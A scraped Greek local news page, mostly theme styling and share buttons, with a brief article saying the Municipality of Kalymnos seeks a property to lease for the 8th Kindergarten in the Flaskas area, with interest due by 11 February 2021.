.td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}@media (min-width:767px){.td-social-line,.td-social-viber{display:none}}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style>

		<div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fkalymnos-news.gr%2F2021%2F01%2F%25ce%25bf-%25ce%25b4%25ce%25ae%25ce%25bc%25ce%25bf%25cf%2582-%25ce%25ba%25ce%25b1%25ce%25bb%25cf%2585%25ce%25bc%25ce%25bd%25ce%25af%25cf%2589%25ce%25bd-%25ce%25b1%25ce%25bd%25ce%25b1%25ce%25b6%25ce%25b7%25cf%2584%25ce%25ac-%25ce%25b1%25ce%25ba%25ce%25af%25ce%25bd%25ce%25b7%25cf%2584%25ce%25bf-%25ce%25b3%25ce%25b9%25ce%25b1%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%CE%9F+%CE%94%CE%AE%CE%BC%CE%BF%CF%82+%CE%9A%CE%B1%CE%BB%CF%85%CE%BC%CE%BD%CE%AF%CF%89%CE%BD+%CE%B1%CE%BD%CE%B1%CE%B6%CE%B7%CF%84%CE%AC+%CE%B1%CE%BA%CE%AF%CE%BD%CE%B7%CF%84%CE%BF+%CE%B3%CE%B9%CE%B1+%CE%BC%CE%AF%CF%83%CE%B8%CF%89%CF%83%CE%B7+%CE%B3%CE%B9%CE%B1+%CE%B1%CE%BD%CE%AC%CE%B3%CE%BA%CE%B5%CF%82+8%CE%BF%CF%85+%CE%9D%CE%B7%CF%80%CE%B9%CE%B1%CE%B3%CF%89%CE%B3%CE%B5%CE%AF%CE%BF%CF%85+%CF%83%CF%84%CE%B7%CE%BD+%CF%80%CE%B5%CF%81%CE%B9%CE%BF%CF%87%CE%AE+%CE%A6%CE%BB%CE%B1%CF%83%CE%BA%CE%AC&url=https%3A%2F%2Fkalymnos-news.gr%2F2021%2F01%2F%25ce%25bf-%25ce%25b4%25ce%25ae%25ce%25bc%25ce%25bf%25cf%2582-%25ce%25ba%25ce%25b1%25ce%25bb%25cf%2585%25ce%25bc%25ce%25bd%25ce%25af%25cf%2589%25ce%25bd-%25ce%25b1%25ce%25bd%25ce%25b1%25ce%25b6%25ce%25b7%25cf%2584%25ce%25ac-%25ce%25b1%25ce%25ba%25ce%25af%25ce%25bd%25ce%25b7%25cf%2584%25ce%25bf-%25ce%25b3%25ce%25b9%25ce%25b1%2F&via=kalymnos-news.gr" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://kalymnos-news.gr/2021/01/%ce%bf-%ce%b4%ce%ae%ce%bc%ce%bf%cf%82-%ce%ba%ce%b1%ce%bb%cf%85%ce%bc%ce%bd%ce%af%cf%89%ce%bd-%ce%b1%ce%bd%ce%b1%ce%b6%ce%b7%cf%84%ce%ac-%ce%b1%ce%ba%ce%af%ce%bd%ce%b7%cf%84%ce%bf-%ce%b3%ce%b9%ce%b1/&amp;media=https://kalymnos-news.gr/wp-content/uploads/2021/01/νηπιαγωγειο-φλασκας-ενοικ.jpg&description=%CE%9F+%CE%94%CE%AE%CE%BC%CE%BF%CF%82+%CE%9A%CE%B1%CE%BB%CF%85%CE%BC%CE%BD%CE%AF%CF%89%CE%BD+%CE%B1%CE%BD%CE%B1%CE%B6%CE%B7%CF%84%CE%AC+%CE%B1%CE%BA%CE%AF%CE%BD%CE%B7%CF%84%CE%BF+%CE%B3%CE%B9%CE%B1+%CE%BC%CE%AF%CF%83%CE%B8%CF%89%CF%83%CE%B7+%CE%B3%CE%B9%CE%B1+%CE%B1%CE%BD%CE%AC%CE%B3%CE%BA%CE%B5%CF%82+8%CE%BF%CF%85+%CE%9D%CE%B7%CF%80%CE%B9%CE%B1%CE%B3%CF%89%CE%B3%CE%B5%CE%AF%CE%BF%CF%85+%CF%83%CF%84%CE%B7%CE%BD+%CF%80%CE%B5%CF%81%CE%B9%CE%BF%CF%87%CE%AE+%CE%A6%CE%BB%CE%B1%CF%83%CE%BA%CE%AC" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=%CE%9F+%CE%94%CE%AE%CE%BC%CE%BF%CF%82+%CE%9A%CE%B1%CE%BB%CF%85%CE%BC%CE%BD%CE%AF%CF%89%CE%BD+%CE%B1%CE%BD%CE%B1%CE%B6%CE%B7%CF%84%CE%AC+%CE%B1%CE%BA%CE%AF%CE%BD%CE%B7%CF%84%CE%BF+%CE%B3%CE%B9%CE%B1+%CE%BC%CE%AF%CF%83%CE%B8%CF%89%CF%83%CE%B7+%CE%B3%CE%B9%CE%B1+%CE%B1%CE%BD%CE%AC%CE%B3%CE%BA%CE%B5%CF%82+8%CE%BF%CF%85+%CE%9D%CE%B7%CF%80%CE%B9%CE%B1%CE%B3%CF%89%CE%B3%CE%B5%CE%AF%CE%BF%CF%85+%CF%83%CF%84%CE%B7%CE%BD+%CF%80%CE%B5%CF%81%CE%B9%CE%BF%CF%87%CE%AE+%CE%A6%CE%BB%CE%B1%CF%83%CE%BA%CE%AC %0A%0A https://kalymnos-news.gr/2021/01/%ce%bf-%ce%b4%ce%ae%ce%bc%ce%bf%cf%82-%ce%ba%ce%b1%ce%bb%cf%85%ce%bc%ce%bd%ce%af%cf%89%ce%bd-%ce%b1%ce%bd%ce%b1%ce%b6%ce%b7%cf%84%ce%ac-%ce%b1%ce%ba%ce%af%ce%bd%ce%b7%cf%84%ce%bf-%ce%b3%ce%b9%ce%b1/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
        <div class="td-post-content tagdiv-type">
            
		    <!--
		        Error: <strong class="td-wp-booster-title">wp_booster error:</strong><br>td_api_base::get_key : a component with the ID: <b>single_template_9</b> Key: <b>show_featured_image_on_all_pages</b> is not set.<br>/home/kalymnos/public_html/wp-content/plugins/td-composer/legacy/common/wp_booster/td_api.php (rara-error)
		    -->
		    <!-- image --><div class="td-post-featured-image"><a href="https://kalymnos-news.gr/wp-content/uploads/2021/01/νηπιαγωγειο-φλασκας-ενοικ.jpg" data-caption=""><img width="696" height="464" class="entry-thumb td-modal-image" src="https://kalymnos-news.gr/wp-content/uploads/2021/01/νηπιαγωγειο-φλασκας-ενοικ-696x464.jpg" srcset="https://kalymnos-news.gr/wp-content/uploads/2021/01/νηπιαγωγειο-φλασκας-ενοικ-696x464.jpg 696w, https://kalymnos-news.gr/wp-content/uploads/2021/01/νηπιαγωγειο-φλασκας-ενοικ.jpg 720w" sizes="(max-width: 696px) 100vw, 696px" alt="" title="νηπιαγωγειο φλασκας ενοικ"/></a></div>
            <!-- content -->
<p>Ο Δήμος Καλυμνίων αναζητά ακίνητο προς μίσθωση προκειμένου να στεγάσει το 8ο Νηπιαγωγείο Καλύμνου. Το Νηπιαγωγείο πρόκειται να καλύψει ανάγκες της περιοχής Φλασκάς</p>



<p>Οι ενδιαφερόμενοι πρέπει να εκδηλώσουν ενδιαφέρον μέχρι τις 11 Φεβρουαρίου 2021.</p>



